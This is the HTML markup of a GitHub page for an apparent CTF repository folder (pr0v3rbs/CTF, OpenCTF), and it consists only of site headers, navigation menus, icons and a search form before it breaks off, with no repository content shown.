<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/pr0v3rbs/CTF git https://github.com/pr0v3rbs/CTF.git">
<meta name="octolytics-dimension-user_id" content="8536529" /><meta name="octolytics-dimension-user_login" content="pr0v3rbs" /><meta name="octolytics-dimension-repository_id" content="23279221" /><meta name="octolytics-dimension-repository_nwo" content="pr0v3rbs/CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="23279221" /><meta name="octolytics-dimension-repository_network_root_nwo" content="pr0v3rbs/CTF" />
<link rel="canonical" href="https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="23279221" data-scoped-search-url="/pr0v3rbs/CTF/search" data-owner-scoped-search-url="/users/pr0v3rbs/search" data-unscoped-search-url="/search" data-turbo="false" action="/pr0v3rbs/CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="/oVmHFBGQ3IYHt/QunQwgrCrriLLT7x3ue03IZLQhBp3yUp5RMTWHcAykNjUnpL6cmId5e+e3jAzWsqM6tUxfw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 